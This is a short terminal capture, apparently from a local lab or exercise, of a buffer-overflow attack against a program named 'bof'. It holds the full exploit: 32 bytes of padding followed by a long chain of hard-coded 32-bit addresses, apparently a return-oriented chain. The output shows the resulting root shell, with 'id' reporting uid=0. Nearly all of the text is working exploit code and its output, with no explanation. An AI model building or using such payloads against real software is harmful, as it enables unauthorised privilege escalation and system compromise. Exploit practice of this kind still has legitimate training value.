 [Sulla@localhost bof]$ ./bof "`python -c 'print "A"*32+"\x10\x83\x04\x08"+
"\xfe\x84\x04\x08"+"\x10\xa0\x04\x08"+"\x18\x80\x04\x08"+"\x10\x83\x04\x08
"+"\xfe\x84\x04\x08"+"\x11\xa0\x04\x08"+"\x01\x80\x04\x08"+"\x10\x83\x04\x08"
+"\xfe\x84\x04\x08"+"\x12\xa0\x04\x08"+"\x5d\x80\x04\x08"+"\x10\x83\x04\x
08"+"\xfe\x84\x04\x08"+"\x13\xa0\x04\x08"+"\x77\x82\x04\x08"+"\x10\x83\x
04\x08"+"\xfe\x84\x04\x08"+"\x30\xa0\x04\x08"+"\x54\x81\x04\x08"+"\x10\x83
\x04\x08"+"\xfe\x84\x04\x08"+"\x31\xa0\x04\x08"+"\xf6\x80\x04\x08"+"\x10\x
83\x04\x08"+"\xfe\x84\x04\x08"+"\x32\xa0\x04\x08"+"\x5f\x82\x04\x08"+"\x10
\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x33\xa0\x04\x08"+"\x4a\x82\x04\x08"+"\x
10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x34\xa0\x04\x08"+"\x54\x81\x04\x08"+
"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x35\xa0\x04\x08"+"\x62\x81\x04\x08"
+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x36\xa0\x04\x08"+"\xd8\x80\x04\x0
8"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x37\xa0\x04\x08"+"\x07\x80\x04\
x08"+"\x20\x83\x04\x08"+"HACK"+"\x30\xa0\x04\x08"+"\x07\x80\x04\x08"*2'`"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
HACK0
sh-4.2# id
uid=0(root) gid=1000(Sulla) groups=0(root),1000(Sulla) context=unconfined_
u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# Good Sulla